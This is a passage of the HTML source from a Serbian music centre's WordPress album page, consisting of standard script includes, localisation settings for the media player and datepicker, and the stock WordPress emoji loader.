(\u0442\u0440\u0430\u0434\u0438\u0446\u0438\u043e\u043d\u0430\u043b\u043d\u0438)","mejs.croatian":"\u0425\u0440\u0432\u0430\u0442\u0441\u043a\u0438","mejs.czech":"\u0427\u0435\u0448\u043a\u0438","mejs.danish":"\u0414\u0430\u043d\u0441\u043a\u0438","mejs.dutch":"\u0425\u043e\u043b\u0430\u043d\u0434\u0441\u043a\u0438","mejs.english":"\u0415\u043d\u0433\u043b\u0435\u0441\u043a\u0438","mejs.estonian":"\u0415\u0441\u0442\u043e\u043d\u0441\u043a\u0438","mejs.filipino":"\u0424\u0438\u043b\u0438\u043f\u0438\u043d\u0441\u043a\u0438","mejs.finnish":"\u0424\u0438\u043d\u0441\u043a\u0438","mejs.french":"\u0424\u0440\u0430\u043d\u0446\u0443\u0441\u043a\u0438","mejs.galician":"\u0413\u0430\u043b\u0438\u0446\u0438\u0458\u0441\u043a\u0438","mejs.german":"\u041d\u0435\u043c\u0430\u0447\u043a\u0438","mejs.greek":"\u0413\u0440\u0447\u043a\u0438","mejs.haitian-creole":"\u0425\u0430\u0438\u045b\u0430\u043d\u0441\u043a\u0438 \u043a\u0440\u0435\u043e\u043b\u0441\u043a\u0438","mejs.hebrew":"\u0425\u0435\u0431\u0440\u0435\u0458\u0441\u043a\u0438","mejs.hindi":"\u0425\u0438\u043d\u0434\u0438","mejs.hungarian":"\u041c\u0430\u0452\u0430\u0440\u0441\u043a\u0438","mejs.icelandic":"\u0418\u0441\u043b\u0430\u043d\u0434\u0441\u043a\u0438","mejs.indonesian":"\u0418\u043d\u0434\u043e\u043d\u0435\u0436\u0430\u043d\u0441\u043a\u0438","mejs.irish":"\u0418\u0440\u0441\u043a\u0438","mejs.italian":"\u0418\u0442\u0430\u043b\u0438\u0458\u0430\u043d\u0441\u043a\u0438","mejs.japanese":"\u0408\u0430\u043f\u0430\u043d\u0441\u043a\u0438","mejs.korean":"\u041a\u043e\u0440\u0435\u0458\u0441\u043a\u0438","mejs.latvian":"\u041b\u0435\u0442\u043e\u043d\u0441\u043a\u0438","mejs.lithuanian":"\u041b\u0438\u0442\u0432\u0430\u043d\u0441\u043a\u0438","mejs.macedonian":"\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0441\u043a\u0438","mejs.malay":"\u041c\u0430\u043b\u0430\u0458\u0441\u043a\u0438","mejs.maltese":"\u041c\u0430\u043b\u0442\u0435\u0448\u043a\u0438","mejs.norwegian":"\u041d\u043e\u0440\u0432\u0435\u0448\u043a\u0438","mejs.persian":"\u041f\u0435\u0440\u0441\u0438\u0458\u0441\u043a\u0438","mejs.polish":"\u041f\u043e\u0459\u0441\u043a\u0438","mejs.portuguese":"\u041f\u043e\u0440\u0442\u0443\u0433\u0430\u043b\u0441\u043a\u0438","mejs.romanian":"\u0420\u0443\u043c\u0443\u043d\u0441\u043a\u0438","mejs.russian":"\u0420\u0443\u0441\u043a\u0438","mejs.serbian":"\u0421\u0440\u043f\u0441\u043a\u0438","mejs.slovak":"\u0421\u043b\u043e\u0432\u0430\u0447\u043a\u0438","mejs.slovenian":"\u0421\u043b\u043e\u0432\u0435\u043d\u0430\u0447\u043a\u0438","mejs.spanish":"\u0428\u043f\u0430\u043d\u0441\u043a\u0438","mejs.swahili":"\u0421\u0432\u0430\u0445\u0438\u043b\u0438","mejs.swedish":"\u0428\u0432\u0435\u0434\u0441\u043a\u0438","mejs.tagalog":"\u0422\u0430\u0433\u0430\u043b\u043e\u0433","mejs.thai":"\u0422\u0430\u0458\u043b\u0430\u043d\u0434\u0441\u043a\u0438","mejs.turkish":"\u0422\u0443\u0440\u0441\u043a\u0438","mejs.ukrainian":"\u0423\u043a\u0440\u0430\u0458\u0438\u043d\u0441\u043a\u0438","mejs.vietnamese":"\u0412\u0438\u0458\u0435\u0442\u043d\u0430\u043c\u0441\u043a\u0438","mejs.welsh":"\u0412\u0435\u043b\u0448\u043a\u0438","mejs.yiddish":"\u0408\u0438\u0434\u0438\u0448"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.muzickicentar.rs/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.muzickicentar.rs/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.muzickicentar.rs/wp-content/themes/rife-free/js/light-gallery/js/lightgallery-all.min.js?ver=1.9.0" id="jquery-lightgallery-js"></script>
<script type="text/javascript" src="https://www.muzickicentar.rs/wp-content/themes/rife-free/js/script.min.js?ver=2.4.23" id="apollo13framework-scripts-js"></script>
<script type="text/javascript" src="https://www.muzickicentar.rs/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://www.muzickicentar.rs/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.muzickicentar.rs/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u0417\u0430\u0442\u0432\u043e\u0440\u0438","currentText":"\u0414\u0430\u043d\u0430\u0441","monthNames":["\u0458\u0430\u043d\u0443\u0430\u0440","\u0444\u0435\u0431\u0440\u0443\u0430\u0440","\u043c\u0430\u0440\u0442","\u0430\u043f\u0440\u0438\u043b","\u043c\u0430\u0458","\u0458\u0443\u043d","\u0458\u0443\u043b","\u0430\u0432\u0433\u0443\u0441\u0442","\u0441\u0435\u043f\u0442\u0435\u043c\u0431\u0430\u0440","\u043e\u043a\u0442\u043e\u0431\u0430\u0440","\u043d\u043e\u0432\u0435\u043c\u0431\u0430\u0440","\u0434\u0435\u0446\u0435\u043c\u0431\u0430\u0440"],"monthNamesShort":["\u0458\u0430\u043d","\u0444\u0435\u0431","\u043c\u0430\u0440","\u0430\u043f\u0440","\u043c\u0430\u0458","\u0458\u0443\u043d","\u0458\u0443\u043b","\u0430\u0432\u0433","\u0441\u0435\u043f","\u043e\u043a\u0442","\u043d\u043e\u0432","\u0434\u0435\u0446"],"nextText":"\u0421\u043b\u0435\u0434\u0435\u045b\u0435","prevText":"\u041f\u0440\u0435\u0442\u0445\u043e\u0434\u043d\u043e","dayNames":["\u041d\u0435\u0434\u0435\u0459\u0430","\u041f\u043e\u043d\u0435\u0434\u0435\u0459\u0430\u043a","\u0423\u0442\u043e\u0440\u0430\u043a","C\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0440\u0442\u0430\u043a","\u041f\u0435\u0442\u0430\u043a","\u0421\u0443\u0431\u043e\u0442\u0430"],"dayNamesShort":["\u041d\u0435\u0434","\u041f\u043e\u043d","\u0423\u0442\u043e","\u0421\u0440\u0435","\u0427\u0435\u0442","\u041f\u0435\u0442","\u0421\u0443\u0431"],"dayNamesMin":["\u041d","\u041f","\u0423","\u0421","\u0427","\u041f","\u0421"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="mailchimp_sf_main_js-js-extra">
/* <![CDATA[ */
var mailchimpSF = {"ajax_url":"https://www.muzickicentar.rs/","phone_validation_error":"Please enter a valid phone number."};
//# sourceURL=mailchimp_sf_main_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.muzickicentar.rs/wp-content/plugins/mailchimp/assets/js/mailchimp.js?ver=2.0.0" id="mailchimp_sf_main_js-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://www.muzickicentar.rs/wp-admin/admin-ajax.php","nonce":"4205f9af2a","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://www.muzickicentar.rs/album/%d0%bc%d0%b0%d0%bb%d0%b0-%d0%ba%d0%be%d0%bc%d0%b8%d1%87%d0%bd%d0%b0-%d0%be%d0%bf%d0%b5%d1%80%d0%b0-%d1%83%d0%be%d0%b1%d1%80%d0%b0%d0%b6%d0%b5%d0%bd%d0%b8-%d0%b1%d0%be%d0%bb%d0%b5%d1%81%d0%bd%d0%b8/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"\u041c\u043e\u0431\u0438\u043b\u043d\u0438 \u043f\u043e\u0440\u0442\u0440\u0435\u0442 \u0440\u0435\u0436\u0438\u043c","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u041c\u043e\u0431\u0438\u043b\u043d\u0438 \u043f\u0435\u0458\u0437\u0430\u0436\u043d\u0438 \u0440\u0435\u0436\u0438\u043c","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041b\u0430\u043f\u0442\u043e\u043f","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a\u0438 \u0435\u043a\u0440\u0430\u043d","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.muzickicentar.rs/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.5" id="eael-general-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.muzickicentar.rs/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.muzickicentar.rs/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>